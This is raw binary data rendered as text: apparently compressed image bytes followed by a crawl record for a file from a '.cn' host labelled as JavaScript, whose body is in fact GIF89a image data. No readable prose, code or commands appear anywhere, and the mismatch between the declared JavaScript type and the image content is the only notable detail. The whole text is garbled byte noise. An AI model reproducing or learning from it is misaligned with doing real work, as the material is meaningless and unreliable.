�%fO5�fJ5c��.�i���¼!�¾WC�ǖ�i�a0���x<�O���g����El�J�`�_C�M���<%:�WR�)K3�,}Z��^t㉫��CNkm/�� �iZ��+�����_t�;K��׺��Å���V���W~�� o�N�Tխl/�Y��@[��h�p���΂��ϧ���j2��Tq���c#�a�P���_,<c�U?�s�XLlN�X/��e��{|ލ,�<�o�σxlGT�ԩ��54��R�C T�,MJ�7Y���eLN&�
����5I�({,��L�h~|2�����+������>�~���֍��6�Z�����!��V�©"ۋ��0A+Lһ��m����c<��qno�� ��ĜO�b3*��E����1u�lV'���+�`eQ�.���g��
��c��zt�R�����w.�� ��$Ȳ�8<������L���C�8[_�8%%MTʲ�I9�7Z��R�I9��� ��Ʉ����w��9^W���<� �#���$��� Qh��L�2���(��?X�)���?���<?f�� ����±� �.�_���g��?���_c��{�W�b<-� d�I� ��)�g�M��a����L����������&��ao�MJ�Q(��A��Y�!���G,N�׃��Ujxz��#:դ�N�o��y�ъu'�I���&�ٿ�Tj�|*��
s�V|!�8ӧ)�C/�R\�Zɨ�N�6�d��?Ί��x� ��
 (��'��g�/�� �K�]�� d[���� 	&���ٖ����� �.��n�L[���o*<�ظ �( ��
 (Ү�3�a��e�Ë�� �~_�e-����u⋏^˦\�y��w�y�W��d������v���9�1ʊ��h�n�o�?�	��?xF��������j^���������C�x��y5��\[Ũ�z���3��L��>��(2� ���<O8���������2�춆k��&S�Yas>$���ҫ<./	S��d��� ׬��Y�N?'��f�K<��\-LFW��$�U�b�AB�'����YR��S�|=yFpm�U'�� ��� ��� �q���~;� 󰯞� ��Tѭ� ��ï���g�&��?�/?�W�?��C�� �� ��� �C��� ���"�J��5����u� �p��x� E��j�g� ����� ��� �q���~;� ��$[�Q� F�� 7��.��� � �� �_�� �3��
�� ɗR�X��Ɲ&�m�o���O�ϩA����|+7QD�#�ƒ�2��1�?BO��0���ÜTpUf�U�Ǐ�?XZ�"ԣ9���3�e�)A�8���0J/�̱�K�(KN.ľ����i���HŦӊ�M6��g����
M�'~�_�~��Q���wǾ֯���7𦙠h��м������;%����Y��Y���\]\�[�d�����[�T���'�>"���򌻇3|����qy�;4��
t�R���4��J�z��u(�N�T����翤ߏ�q�q�^Ϋ�َ3:˱u��8�0�,.�՝J�3�U�U��R�K
�Nu*N��Q���G��H�K#�q��y�TDE�وUU�  I���R�#)JJ1�r��Ҍb�ܤݒI+��KV�	95��i$��oD�Z�މ-�����j'�o�z.�i>�����z���yw6Z���tk[�;��)=��2�*VDe�_���+���8��+C��qⰸ�R�_�α�h֧%�B�)�p}c$�����U�p���ӕ*�|�'�Z�էN�,�N�9�����%Ѧt�h�J��J�[�<W#�ھ6��ڒ��[���=�[����%�v��w�{[[����Kj|�7�}�&�]<�����yw#�=���?��3�̗IᗒW����ZF!A�f�J��7�4!N��J�NP�J�qE:t��af�0�V�1Il�>*��^Vu+��>��S��_#u*ͻ��,nS{�M����r��)��r^_�W�pbz/�(�$(>��K෮�xs]��k����o����_��*�~#�<8�,8��[��W"M�/����ﮦ��ſ���e٬�~�/� �[���#O���v�L� ����p?|=���� ��I� �$��0���_�?�j?�B�~�+U/�c� ���g�'�S� �S7�� =�����?���c����;�gǯ�(����� �Z��F�� ����� ��� ����w�?�Cp�� ��W���� c�����I�%����|��Q?BǑ�J�(=D`�a�h�3?<b��şܻ�|S��� �_ï�m��ˀ�~�\����� VrV箪�x-Z����{s;����g�3��~ʿ�n��)�+�|h=�4���=�Z�x��+����gˏ8�/�Y���l�>��y!�\e�\1�NO�S��K�.��Q� w��� f���g�� ��Z��O�;^&�y�?��*���:p|�_#� ��b���ͨ�͟����� ���S� ���'��?�<��{�>� �	����d���1�b�����f��1� ����#G���v�L� ����R�� ��� 4'� �1��	�1�}��5ٯ� W�� �e��i���׉���qO� =K� �y����� ��I� �$����}� d� ٫���_�����j���ω���qO� =H~pN���F2_�ab� ��~�� �W��������Q� ��O�;>&�y�?���������� ��K� �"/�]��� &��5q� T+�w� 2�/|d� ���g�'�S� �P~�|�����F2_�a ���� ckrP���d�
|�]�s�.���a��r�v��L�k�:�Y�1�ˏ8��� �[/�CZ>poyp/���d�v�E}F�k[�O;���3��f?�j_�\K�c���?��g�>����i���1.ˏ8����;�>R_�BpmIus�|��(��������c�����R��:�w��^�2�@'����?��R��D��Z�7^�y�;�� C^�U|:��p��bqz��H��V�l�����c�c�MC�j�B��+W� ��O�;>&�y�?��9W�^� ��������M�~ɟ���u�'�~��?g�Z�o��-+XѾ|:��]'P��f��t�B�Ð]Y^�Α�[][K�ƲC"8��.����q��� ��e
�\fƼI����������p��9��P�	8ԥV�87E������
�N
�,.3R�l6+Ù=E
���N���Q�J�d�
��FVi��}ǩ��>�����ѥ���>2Ī��霐�:���;��ָ�e����E4�r���ozOh����7mm�G�q���ׯ���V�I��W�:�G�^��վ���ǯ�Q�$��� #��ӹ<��q����=?��+���nU���:��q.Dy�"�����7PB�fS�Z|On�u.�ߡ�/����Ti۟��ڜ_��kh�����E�LK3Y�%��%��I$�MLW]���~��y�V�b��R�)-KK1����<ڍ���K���}8�9%&H�s���6Jo�}<�U�Ͽ�ǰ�fѾ������Y��	� �bN3��H��[znXU,:��?��T���ek��i?V�=ݸP��t��S)r&������څ�T�v��}��/��Wf�eک|����1�1�$���+8����l�%F+�1J1Kd��#@2)+ձ�� O֯C��5}��ԭ1%�/� �_��t5/�_��;$��KF����$�|���g�����L�K���#v=���&ʌZ~օct`����S�� 	�ݏj\�����n�*���]{5�~}z�2��3�nf�=v�L~<�:ƛW���߉���u�W���i�XێQ���y��� ׭����8yw?� ��߷7��dj��m����^&��n�����Oxc�6/\�\�[Y�@��P�BxSD杭��!����������/������ (��u8���3�b�l�4�̲�\,��N!a�����J���{H����W�8x��#W��qV>�:9\�r���ཌq���%I�h�uy�gW�Ñ�۞w��&��ߴ��o�*��1�+����V��[���� ��m�%�>���� xoF�|� �i�kw�e��n���}��e��$Da����p��+��L���n&� R�����g������3,na������h{\F���hC�(��匚x���c���Ɯ�c�V�̛�c������,͋�F8����T���%��4�$��� �� ��|p���/���쿩��|c���j���?���~/����Og�hVz�e��]���:��i�6��r�xf��)H��6��}xŌ/��c��N
�F���;&��0�:ٮk����W�IQɲ�%)biժ�(f��N	Ҍ�_��N'�Z�!��V�N �֭:R�f5��S����)�q4�'W1�ך�(C��:qv�O�� �9~�?m?���vkv��� ��;���n��I��7>	�V�.<%s&���YZCs��x�M��h��ӭe�Y'�UO��j�Þq�T��#��Y��j��bq���t�ܟ쳊P��j׭:2��\U5*���քaF._E�m�S7�/���\I����,�6�1�����S,�h{L���a�J�j�N2�6�����j>)�p�I� j]G�����?��^����v�`���:֬��Zk-m��e���E�y��f���WÇ�'�|Eo�4��M��6z���[�?����� ���Cf�����&�05��H�����l^>Y\'���Y�g������*xev&�|>'���T����
|'�`�g��c�渪xz�)�?�+P�,t��С��~���G�Y�F�:��8����R_ۗ�l���� � �I4�E�^�ö���i��s���۝�Z���b��<!����ֲ��F��^Gs�]^����6������W�^�0����|)K0��p�a����b)��ics|j��f�nq���,����3
.��,U<M���K�� 2� ��ֆw<-<s����:S��t0�U2���c0����!KB����:��*5>����1� yԾ2�دǿ�9�_�]%Ӽsm�;�w���P�ܸwּ�݋Y�m;���J�dHw���?苅��e�VC�y�kc�����m�K��Q�g8
>�2X�V�9���9.[~��%k���y�A��ߨaW�̨�^'����ܯ���5;{%�r�i���������i/�7�_�����!�+��?	���w���m������i���ޓ����=ީ��׿��h�gd�Zӭ.uH����i����[�W���/�\g�\=�p�qvo�,��g�|�e������yN30�Q���P��1��o��K9½hB_���G��e�o��C�e��O��3�����	�(b��𒡎��p�N�WZXu��T�V�eJ���� j?�n������h���5��:���Y�˩i~��,���z�υ�����y=�� �����.���n/�=f�$����3�>��A�6����/�lϏ���C�ca��g��u������1
�>"�G�R��k[�S��p4�Wp�F�Q�8ҿ�S���7. �
�U3L~u���S�hש,'�2�W:.�
t��V�&p���M_�?�#�E�Q~�_>"|T���K}n�|BO�8�-|'��N�� KҴx�Mk��i�jV�����5�6��{�$�^�d_���~�W�p�
xi�����u�\K�����\>+���UY��8��T�Ru��^�J5�Z�	?��8�����֎&7X<�O��B�
x�c�p�hƴ!����kT�Jiޜ����)�����O��?�:��x�●u�����ܦ��V��o�<I�Aasg�����[��Vvs]�z��h��Q\Ip��Y�_H=���~/)�^��q6c��7�t�V��-�T�R�����+���lEУ����*�N4��^8���(�j���g��-�rl&*SXe:p�جf*4�N�L6���:U)ʥj�)���75����C���;x���?�?	x���c��M����>�SҴ��ך5����!4� ��mb�si��������+_YCy2i��9w�?A_8�=�3��'�l���>"�s����e�T��0X��X��e��C�X�?���םKC���� I��r�8��.�8s0����e�j�������Ydi����aR�lC���p�S�I,=_���
O�������V�յ;�xo�m��:ϝ�_���cl���C�-�-²�k�"������×��4�z��[�� ��8��j��j?��c��<I��1XZ|?�Ԋ�o�ҕH�g�ƾ�[Frn�|��:8�O��(�V�
�U��F�
���ar������8���er�1\������T�T�y�`�,;��Q��G_�w�}/�y�m�m�����O����|���hＧ�
�r]7ņ�b�`ڛ��u���H�42����^
�iq�<�cē��9;�� ���S�~X~u�<�4W,��[�X%�k+�y��^��%�Ҏ�
?���G�y^`���ܩ��*5�^;�n����4w������#�-��[� �E�ό��KO�_�W�h�<	�S��׬�}"{{X�G�O����5( �S���Qүt�N�]�"�m�t�f�;�7�J���?�����)�ԫ�)��8
�Ld'_-�g<1�P�T�ԝL-Jup���-|�<5HӖ/���e~�^���$p�8e9�U�b�W��4�r��W��k�t���ѯK��h9�>*������w��� D���Y�M���c���V����t�|/�4� xw�k%��|�g�����t�u;�MgúΗ���+7ē�#[���>��E�
����S��3ʱ�vO,���V��Y��#�X��	��g����̰X����<F+,���?���n�?3��������/��duh�x�aj�9�Q�B�kUk��Њ��iQ��Rp����_�Y� �c��PK�|q�7�s�?h��-��������A�%���^����]ƪ�x�Uյ�.k{��NӵK-�Ik��?`�~��d�GlGq�E��|J�xq�qf?,�8���ٻɱ��_��+���a�X<&
���8�-z�W-_g��?���>.�ȸk3�Q���a��8ZK.��S�e�1�帼\q�hN�.e%��P�'F�zP������e��� :� ����$`x?^j:!j�ضlP�Q�N1׾G9s�9��V�ӱ�S���]�T��߇���lZIYH]�<�����Q���I�s�i��it�_�����	a� ��?�~k����-�H��*}W����+�� X�������ڟ�� �x[ľo��Ӿ��?�l�M��>Ӿ#���Z}%������Q�xc7� \0�K������Z� W� W���>����e|���o��o����e�S��~x/þ.���{1��� �{�}S�����֩����w���ٔ}���V���x�}=� ��W�|� ����� |1�jگ�~x;�w��MK]��]j�L�|u��;�R]>�O���XaF�{K;w��Eo
��g��1�}�2�ߍ�\>	�qNu���;�Ƽ041Y�A�b+R�C[^4!9�J5��(�N������� Ø^�Fq�`j�1<�.⌳[��V�5�)S�yQ�F��(�9�t����0��y����ߵ����?e���/~˺�����+�_H�<+��oS��R�w����� [��� ���5/���x�����%��{+kͿM����}2�s�q������<�8�pX��7���|-L�86���)V|#���Xꕲڸz�Z*ӯV����2�_����s���8���� e���N�C�5�x�،Ve�Bt�b��𰥍�V��Ӕ!:P�n��	��?�߲/��^�q�DxJ�A��ӱ����^�u=+W����K�#���z�C��l'�:թ�n������G�;�A�������9?x��@����^ ��]�T�FY��/��X��U�P�2ܣN���Y�>R˰p�K,���EѩN5z� �q7�H<�!�L��cx��Xܣ���2�+7�,�%��\70�:OM�xH�f"TV6tkIU��;���5�� ���Y�~�<'�MC���s��_I�N��Ū�O�x��֑�?�F�K9u�x���O�4C}���/aK�um+�C��������>pNq�a8�?��x�����,~E�V�c�(�+���jb0�B�y��	ʜ�x����>2���Iw�>_���� hb(fZ*��a�L#]�\�F��9fe��a}�+��X�q�a��)�A|i�� ��� �L�f-3�f���|��4������>�4�|w��o�;�fK�tJ���E�SXh.u_mc�)5�_����D?��8��L���w���vG��C	�x܆Y.E�P��N9�;Zqل�J�,&[�VS�pX��/������5pV��8�NB���U����8,6h��2�O�o	��NP�aV'�u����� t?�� �a��?d�j�����ay�ṷ���4��['0��Y�>�Գ���������|��c_��C��/xÕ�����c�<M�!͆�}R���j�N����mB_���.�?�~��t��1�	[�g�F�d�2��kQ����3
v��������q+�#�� �6~ɫ�$��z��}>-7����?�Z$���^؟�@<p$��A��ݝF���%��|O�_�6�<t�4|g� ���e��1j�	p�8[��&����W� ��9���� �s:_V�^��<NW�eu���ϣ��r��X�^qϸ��gy����p�*�� ���mG�?T���U�Q)��cq���[���-�Ǐ|m�����&����x��ϊ�3�O�ik$�g���R�>�{Y��aҭ�a�~#x�g�7Ҵ�xSZ�l�%'���d�Ü���{��r��-ᚕ ��J�p�ӈ�jr:����a�g)t�(c1Y�m��=8����u����
x�-�͸���3�Q��
uk�eLc��ɇ��[;��D��������6~��A���1� �(�f����<~._h� ��/��;k��z���֯�_j��P����F� �K��$�.��}SW�izu������#���<}�d�R��q�qfk<�2����K��:��������^W	�Ti�pQx�N1S���}�?G~�L�8�.U��2��b�8�ѩ��fX�r���O��U���B��:��,=�\���� �� |&�O�O���w�oX^�����x�tدg���� 4�Mi��1
�t��	鶗�7,�r���"Eh5	`����w�pw�|{��V��f�e�ʨ�/V�a_;�<^mN�IJ�;R���f���jT���]R��<4*~?�����>����s�q�s��UʎW�����N����*��)֩8��X�NJ4�����O�/��[_����¿���֮���O��͔�G���C����X��L�W��~ը��𥞕��y�Gq�P�W	�)6�?g?W�~%��K��w�y�?	�X,L1ٞ7�g_	,F]��
�_�p�ճ���U:iӜp��R�����c���c�9�f�c�X&# �P����X����剫����O.���:��8�Dp�^�^�� N�_����� �jx/ĺ��i��~���:���O���]�4K8<+��>��c��P��+����OZ���I��T��;��3'�}8�ÿ���U��f��A��A�9�ie�\}z��K�e��NYԣ���̃�
�jF��?	R��9MG�~��7�> ��f�)`��,��a�����W�R�]��1�8sB+b2�6m��p�O�	��(�J<��� }�?��S~�r��C�z���~�i����^H����x�<K������ nImW!��ӧ�a�Y��&_B����>)�2�� K����VaUf����dʥ�sx����
�+K�����b9�0�i}%�1���h��<��,#�A���R��mz�Ȩ��߳�5�Xغ�Tm���|�	㿁�B�ڎ_�:]����_��oō?���2ZjZ_�5]?�� �|:څ��{[�f�§�P��� �zƚ��:<I�>"x��� ��	��X�>c����?bs,%HV���l'��\�a��ݫK_7YeIEʟ��X�JS�(�^�pnm�_D�>�u�����%<ǈ�`��:�|"�O��:ԥgN�*�^�M)}_AN1�q_��|>��O���N��~_�x_ſ�|y��?iv��Xɬ]x�
�E���G�Z� �t�GP�̊=7�֊��?��L���l��7��Ͳ�x� #�queˈ�
�M<����>4˸{1���ǖr�f�k8����r�M�𷆞���5��3��w	�x�<�K<�9~!�M��W��3|�Vw�h`aM>E��z� ��߳/��%&��i���:���|3���Ֆ�[k�uO|n�'����y'���� �m|9���)-�[]N_�Cqss������|)����_Y����Op�HU��	�p2�3:q�*�̳���6�u�*�:�X{YӥK����+�l�����P�9�}[#�<�J�X�3N*��	��	�*u0ye<�'ʡ��^\������ ��������{/���O��sR��ni_�0-.������y����>lV�K��"�~�W��-?�����$<|��y;�\��Z�lpʍ�խ���3��W�?�?Ψ� ~x����f���G�<?�V�N7���B���lM���7^q��mߓ���m� A��qJ��&�n!�%����:̳u�X�c���Y�'�e�Xl?�����Q���T�|����,��?�2L�(�ײ���2�^�^��:/�):���^nGV�%��sI�c��@�f����ǀ�Ok_mύ4��{M�f���<W:�������u�� �����گ&�T�G,�d����+�r|/fO�8�����x��2�d�?�ӕ,7�2����� W�9ӡ�hC�S��O�2i�7d<ƾo���.m���Z���n
�c���U+{|m*���ӄgW�T���c)]���>|)�}}�x���꺾�5}S��߆�R3\�:�Y\�����̒������y��᰸."�$ϰx*��	�g��k��Oٺ\�j�UzT'�u�J1���/ˡ�O�<=�b18��!ɲ�N&������xz��U9kU�Х:�����).z��v���W��[�x��?���7�g�n4�k>�ީ�*}���<�w�o���{t����6K[�����)~z0i��^Q��쳊��.�q��C�`s��	�c)��m<V[CO��2��qQ�Bq�R��^x{��8_�q��y�7!ɱ��Ж3�ex,Fa�����N�6�	�h�U{Z�X�U=�n2���_��|G�f���?�O������|g��$̤f�u�;�>B
�HN��|�����C4��8��ʚj�c��XܧM;������ׂi���Z7}�dY^w��9����Q��<���᧭ӖJ�9k�Ǫ2<���?��:�E�I���� �m.�X��>�7Þ
�n��:�5͗���6��X����&dH@$|��'�gbic8��8���!*t1|G��y�"�9��ӥ���8�Є� �N1�,[���ydy��<�'��-YFu0�>Y��aVQRQ�J8*4)�EI��q���$���<q�����6��Oß��<�EK�ѥ�|9�Yt��xd��M�[�o��K�-���[����i7�Ј��ӌ8f�*��W��,k�,e,�;̲zx�R��E⣗�껥�#M��pU&�e9_�1�.ͥB�o��>qW̰�sl����ƣ���2�od��8�PRq�j�V���A^~b�q�~�0�'#FO>�+�_OMu��9���Ou;E���Yt�Z;���y�����xپ%�������������v���żU����gF���,�LE_C./��d�e��E.��xm�Y��cl_�ղw���V���a��� �� �Rᬁf�>YM�����0K6w��Q�1T7\/�7�����~�/�~|;����h��࿈z.��Z�:?�<-�x�L�֬Vd���,5��;mR�..�P�%��Y�X�A+�ˇ����K[¼G�p�?����1�=��6.�(J�
�'-�a�U�V�*r���9Q�*ps�q����#�=,&�eY��"�.�8˰���*�����CF�)�))�S�F��%���8Icx�D�9��D�����#+)*�T�RA�kÌ�	FQ���ԣ(ɩFQw��՜\Z�kT�z����ZR��R�K�I�4��5�O}�c��5�9~��1���𧌋��ž�]����R6����V���W�� j�G���(����+!��E��#QPY.k��A��*U��^a[�}y}���|���#*�?����L�4�r���p�Q���m���>�%˥����ǳn��O'�����\�����g��o��S|�+7�M�_����Y�i<^o�f�{��WЎ�n����~�fi��.]���⟉��_�j#q�8qPXe�G���9*��
�h,�fQ�*�cMRT98�(�!W�xy�Υ��),��u����3u���_������ss���M��w=\Ѵi7��F��x������մ-{M���}NՙX��f�ŕ�����H�j�� ��˳<�(�a�,����E[	�˱U�X�%T�Up��5Ju�TJMsҩ$ھ����v1���c�lvN�B�'^���֡Z3�V��g	G�-49C���!�����6���W�R����_����L�ro���igD[ϴ�%��Bc<�(��vc�.9�X�r�e��P��t>�. \A�,�Xog_W�m����J1��^#��8���#�|)�3�#�>�� ��W��*yN�-V�s��P���Ug9J~�R��nM�ܵ�?���_�h�#�O� �����{������yln���蚞��\�i"���U�����@\Da��˸Ërl?,�������5u�i���e���OE��~��C�P~·�i�u)~�|��Mq|5�f�&71Ȳ|v7 ��/�`�X��S�QXLEj5*��*����g
��--N��#��� 8��zW�\��׿�؅�>��'#H�2j�(��2�����n���w���cwu(�t�;�;�E���������}<s�R�� �S	ж�Z^������N$�㯯�z� *w2p���!�o��� 9����r}������1PN9������٣��ܨ���K?Gf�z���1 �����={�#���+�}:_�r�o��6���]?�~Z�Ir�|��A� ��8�:�<�soӷ��"�B0�yu���.ߛ름[�1J朡������y���&��J�e��F�Ҙ[���q�������r�� j.�b��\\�U~x�18�:1$��� �ߥRfRI��c=8����S������Wר�g��i�9:��~���P�!g� '�SsE����(����>�_ˎ*��:cU�]]����2��`1�A��]��➶��������S��Wo���� !w�� W_�}��i��Z���{~��b~��}��M�J�����\�ށY��E��7.B�4\\����(����r���j.�bo�����zw�+x� i���ɷp={ӹ�(� \j�̍���� ��nj���o�@�q�y�����qE� q��i���ى9�C��Kf�)+~�����@Y_ag��h�[�L�;�E��&�.�������?�����|�dPM�d�ʘX2f&s�~�j`���� ?� ���
�LZ� =[����.z:w�Ni�g����k�A� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251214/c4775c4e-74c4-4c82-8240-ef3b9d9da2fa.js
body_size: 913406
content:
GIF89a� � �     ("cA7f@0wMB|O=YRQ�XI`XWZ;,zSI~RCkD9R��rF:lE3�{fsPG����UB�l\�[OsG4{XO�sd�^Q�}o�r]2�cV`<-qJ=�hY^:3�_L)wJ=sUNmG?:�YI�gVX4*R5-:(%�bR"">kMERJKxK8^9("\?4fF?P/#S6(W<6�vjI+#P72 EL2&*F-#��w�����|;"1��n��whQKh=1aKF��u���`D>5"ē���{ȗ�k\Yf=8h_aA)E/+ҡ����ɛ��oc����÷ȝ�Ν�${pqG85ͣ�+弱rgh֦�֮�806޸�?20�W5/qUc�~������nWA>#!6۬��aW[1+�nc�}u�g[KBCH>< %M�yt^36("/��x
�;U���+o��A' ���je�B5!���%+U,)2)-�~}ᱥ���0$ydaR��'(H���//GL��cdl�SD-(8A9=������skn���{sxQ�����H��������C���ÿ�oi�sr���m��W]a����;X�SB;H�ru����Kk59ħ��in붭����[_=��h3P�أ��:eq9Vc^/���29N���˴�('@(�L[u5���>v���������3IX-2]�h��AF�V\�P����T{���~7�<�.d^�����Q+D���td�Dtm��Y��gln�}p�DQ��ό��A?Z���q}��jr��������w��O���3L�/B����[[F%�EW����Kn��ߘ��!�NETSCAPE2.0   !�   ,    � �  � h���V��c�ʙ3VH9$u�")�'9!���"D�����@�@��呕,i�xA��L�@�$��c�#8H���
�!<��� ��@�C�
L0x�����^�K��ٳh	
D�Ѐ-��:�����%�I-����)!��I���!G7�b��C1k.�1�K�\9rE����1��R>|XZ�.2`� @ ׯ�Ś�Q��X߽c�A�
�l�1��Ê�����)C&����5X �����GF �"���)g0pĈ
H��`�ҥ2�@�d� dPA�`�y��X�up`�@T��;���@S���Y�^��u�}SL�0�`�#P$PC�ŐC*V�M:��xT���U1�����f���T:��U4(@O�&YVha�ozu:t���)�`"�"眂	&����9��"��y��!�e�EuMa����rE<���!F�xSM@$rCK00�O;<� 
(�P�2��i�ɰ%
@��Ue���0���q���*���F��XV�s'��g�6`�)�6�'&�3��]$����(�<8rŐ8���J���#�	"�9��A�k�2���l(�Jj0`��t�믰�֠԰f�J���(��r�"(A�o�����-&�b"<\��������EQ�\0H��$x���f,I�<�AR�B"�}��:P�&X@ :l�AU�@��`��/{���w3�.�:.�Fa*4�+'�v;�����+y�"�0`�h�1�M �l ���c@A
�Uq�J-�tf]е�"� 
"x2��U�� `��z@ l����@��NXB>|����N��dգ�)�r��8㤒'��0>&�K�ʡz���I�q��@����K�
���)1��L`c;��2 �
x"n TJ3�`@HD�$��nv�����z/�^�������(0�`��8k@*��@b�v�G����W�/��B� �9�E@��'$4AB�@�@P�X *���Ȥ�`�B�'�6Xy�����2 �@BhB���u +������j�$$s�7�]#��Ȥ��>`h,ЀF��-N�/[AF(}X�z����%�s.p^��������5�����R 6-AK
A��9�N
�J�vw�
L@V0M<�lq��� bE���	��J�� �H�����%� 	Hn��d��������O6㖞��N�������%RS���(�.�!0 �L�)K���� �l-H)5a�5�- �`@H��!�	�#a��027�@AT5PR��d�=��I�  �L�TÅ���`�9������0�K� +ZQ���t)�����F�Z@@����c���lW Ȁh��7�X9p����B��l!��*ٌkt���X�թNUKd���
�E*Q�QX)�9|�B��Һ֗����(PV�:��.V��lG ]U�	X �PA�������
���{�f�so���x���8U�0ezK�����m/'��>x�A]�qB��ع-H!��mnĚ!���|������T��]�W��� ^d�/&A$H8�8eC��F�� 6V�b��0ƆSc��q���V*XQcVp�[��V{'Kx�!"]�F�8�eah6���*)�V�A�V���� ]#l��t�/�+��0�@�Ip���6� ��M^C��{2�ۅ�g��������%�I�#8~u��=�s��BH�<�"�7�[��eE<�Bs
R@-�N�/�k�H�G��󴜋@H1u���k�=:��np\&le��5k�よ	N�  ND� �E������Ge�~f���+��h��j���VS����G��<����,�,��i� L`�t@1vq�Q��cc9e�F�ZmV�����:�͜��b���v��2<;MB��a�'At��ZǦG.}��&�oa\�]��f����(�t��B�E����g&�Y=d��T�p�b���iq�`Eg���k(�x�B�m�aD�FOF��8W�(|8�����xH�tb[rp���:Z󥴒w�L=�,�Mx����F��
ٙuH�����$��zP4�,���l\�T�C��MK*T�r}EC�"�������'z:q�����\E V[_��ҫ��j�,!kB�����ΏX8�o����ߨ���%�JP0Փ�a:�QDRr�Ƭ�^�� � PeRpy�P� |��
w��rz�KR e��n�G��	�Rj�Fo�foe1�o2�%�x� �Gp�N�� �$!2�YL@Y� Y��cW%�<���J�q�G��3�\�m'�.�PZ�h��/Q��a�w�y
26
�o�<2�`B�;��;y�G)�`�:�p:�ED�t6�y�� `0 �1҃�:����LPL0��c��	ޓ8���x���3w�pr�P#T�.�(2e}7��s�<�+�>�w� aק;
Ba�B�S!�0��E ��S�&`v��J�]��	�'�1p�U�.��:��5ws�w����a#5":P1�N��	�0
#����X�9`2
� ��e�5+=�%��;�\ �ևNgp�e� ��&�8���8�8�@�0{�H�7fh��Jt�|b�pr��^��x|�R#p	�`1Pۅ�5���pQ��#p,<Pj�t1!57P�{�E g Q�E�sH�ON�#��)��/�v@�03��C�6��95y�|9�P�pw��u�A�T��v��6	��+05W,��0���)�	���A�%_�W0v������6[VaB6�&nR0PI�P�qb�����
�P�@�ĐC�9�r(�qr�X�� \Un>�z�7E�
V�
����}0��cp	�\>pY� 0GèA�),��P	��1T�dهD@sؑ�'`]�1�ꐡ�p(y�*v0�|���&�	�� ������\�q�'��b@���u��.7Q�z@�`�P�_#��Qi�p��X5`	�P�*`1_y*��{���y�Dä YA7�
ўl�Tti�c�vP�$	��&:?���`�P)	��@
ۙ������٘Y@9Y����TL�%��< 	�p)	� 	��5`¶4�� ��	0��7�]q	y ��E[��h�e��$I�С9��1�!J�sО��u��I`�zP��
����V�9b0	�0	� �b�[juG�" 	�����l����)	8�4$0 =!R3�90T`�T�e	FH ,ĴS4 ��GT��=C�1�
{�+YB���Y:x�k���Y����d�Z�*�T�:��?��:�j(0\�%
p 
r��X�<�]�5+0�4mB`Sr6si��ff̓0�t!������
������0KTp�bj�������*R0>��k����S:��eu4\0 ��6��4����+	�L+p,�y�E��kB�^�`$�<p���ǚ��:yP�˶�����˻����Y��B���E���E�u:��:��  691� �a����R\� 
� 5��8P�*�&1����B���+GנAU\Q��s�c����{����m��{ѡP8�.�ǲ�*�:z`eyE���U:���`�@)� K� � a�!N�6�6@�A  !�U �M���嫇� U�G�pa���fQ��˶k�����(a
Vx��� `pE�9U:��6o�[�[B^�&���1F����Vɐr#�!��q	V`� �z�3,�f��Kp&L@o��a�0lq�뿤�EZ���+���{++|��<	�<	�0N�}ѠYj",N���]�<J� P���|�Q=�Wf�4�d���kS�{<fʁ�pz��P`������g
V�p����ۿj��Ðə<��� V g��Zp�Ґ������Ӱd@��0σ�y���vP!�P��J�L�i�`{P��dLA-�Wh8\P�̓����yP�ɣ��x}ejK�}$ &�m܌Ɂ��!�V���x�k�
��`�p�8��7�q������D]�D�� ���Km �P��P�E�C�DZ���	�`�l�}�J O��0`O� �� {Pњ<	��a"&�۫�pK`k�M7�% |��́]�9Y��PsW���
Z���Ώ}�Z��� �e
����������Z`�P���P��	��	�	���.�	.��Mt�t �.@��.�ۙp�0
Z�	j�c�9�O`
`��ы�]P}�rD��#����[���p��	�m|@�F	�A���`��<�����T�+�D�0	p��p0�p���0	&���~���ڙ�ڮM۟`ܑ�	�M��IZmۻ}�}�0e0��l��0��
9��]M2��G��2�ݺ��!� �`�7��P�@� 
s`&�~�7}�{���[�e���g� ����O�X�{z1ݓ���:`��~�ڐ��گ�ՙ�.Џ�*	�"��}�(~'@��0�1㻓�ٕ]H����V׀���:~� �`�G~��`�ns�����~Dev �q[o�Z�gp'I�g��o0��
hb������ۙP.�zj~ 軝����%.ܻ�ۿ=�t�	�����Q�����̐ 5��޺��>�p�n�^�0T�g�qK���g��!���g�k[�r<�sin q��W��I�����=@�`���P�@��P�N���мb��"L���p���pP5p0�$��^����p�
�~䅐�
~�V��7�ؐ��Y?�鰾�4!$:i�q>	���.@��mۣZO�JO�@�-O踝���?v&�EW{�e�H�{�1�Ȉ���������G�� ���0�n�q� (@=ذ� ��*뷐!T�3�\�4�����	����=��������t���'�	L���#:��<���X�4�����$��p�� +���F��~��OO,P� C�D5�_�0p9�I�]� ���1}RPp�a�'E�$i2h�$�@���D�L~:��P�ŉ.\�9A�N��F8�$)�	4˄)�FIH�� ACP P@
�C�*T�p��T#|����	[x�6,-����+D��ٰ�@�է*V�"����k���W�|���٣c�ÆE�2��Lz<9�2�H'9pP9jġH,X
�A�2��H����!H(jР.\� ��)�	, ���<7!���B�Ӓ�e��Z텮�~]�R��'80�oq�L"R��wҤ��0�4)�Lz )F�C��(C�HJ�D�LB���0Q�	;��19*"��t� �������`��H�� �����.Gw�垷
� ����ۧ�1Ƹf�[>(��⾇�h�	$q��Np!�@�pB�,s�AU�c��>�0��8.�@:|�	�p�#7�~a���:� �+� >����l|��B��1�}\��1@@	+�JO�|�1a5Vec
ҁ2�(� �J)�H�19����8��:6�$:j
�QhZp��\��C�xB�0�(��j+B(�4ؠ�<(PJ�R�`� ����x�k�����ѥ_]��_u၍���T�@-��#{2����Ӊ��p��A�@�?H���L�p��4���F����F�� ��<t�	,��I�D� R ��=�� �
@9I�T���j���D�#�Dv�#}��{���A�a%�K	��㯇���u�㏅蓂�+���K?6��?�0��0F��$�2Gq$����6ȶ�\�D"Ċ�� h.�-�)�
X�Qw�Ҫ�rX�� � �B�+]�;{#�>���*�`�P�Hn�%�o=!"�Z�R�-P#�MV��¸�0�u�#��(� g\A��gL?]�C�: �Z��x=�9`����aJwK�wF�>�!��`�*0!r���p�	!�HG�`!8�>S��� ��W@=h�� ��)ha@ɂ�> r�r7H�"P�d �C��`�$�6>�����'*�\*RӒs�l�	���#]�G�0X��Cm{X�� 7���| �Ǽ�V���}���EPF3;<I4���&�;_KX���$���H�	�~|����EˀU�	4� ˁ�	,P�8�Ri$�vg�{�`8��P<�!u��#���'���Ħ߶��-b
�i���@4��p8�He�8D!R�*�>к&��=�V~��?��D�����@x���� T!-kL�=�`�`!x���

